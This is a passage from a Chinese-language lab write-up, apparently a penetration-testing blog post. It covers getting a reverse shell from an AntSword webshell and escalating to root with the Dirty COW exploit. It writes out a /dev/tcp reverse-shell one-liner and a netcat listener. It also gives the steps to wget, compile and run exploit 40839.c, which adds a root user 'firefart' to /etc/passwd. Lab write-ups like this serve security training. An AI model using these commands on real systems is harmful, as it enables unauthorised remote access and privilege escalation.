

蚁剑连接成功



反弹shell

# 蚁剑

0<&196;exec 196<>/dev/tcp/192.168.7.145/4444; sh <&196 >&196 2>&196

# kali



nc -lvvp 4444

监听成功

三、提权

获取交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'



查看内核版本,为Linux 2.6.32-573.8.1.el6.x86_64



可以使用脏牛提权

searchsploit "Dirty CON"



searchsploit -m 文件名字进行下载



kali开启一个web服务

python3 -m http.server

靶机:

cd /tmp

wget http://192.168.7.145:8000/40839.c #远程下载

gcc -pthread 40839.c -o 40839 -lcrypt #进行编译

chmod +x 40839 #加执行权限

./40839 #执行执行需要设置一个密码,这里是123456,将会写入/etc/passwd中



查看/etc/passwd文件,发现写入的用户firefart有root权限



切换到firefart

su firefart提权成功

1009

1009

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?